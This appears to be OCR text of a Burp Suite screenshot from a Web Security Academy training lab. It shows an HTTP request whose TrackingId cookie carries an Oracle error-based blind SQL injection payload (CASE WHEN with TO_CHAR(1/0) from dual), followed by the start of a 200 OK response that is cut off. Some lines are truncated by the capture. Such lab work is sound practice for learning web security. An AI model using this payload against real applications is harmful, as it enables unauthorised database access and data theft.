 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (1=69) THEN TO_CHAR(1/0) ELSE '' END FROM dual) ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=GDVP2YcfJknVmjjyDpWQR
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5320
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
rel=stylesheet>
11 <link href=/resources/css/labsEcommer
stylesheet>
12 <title>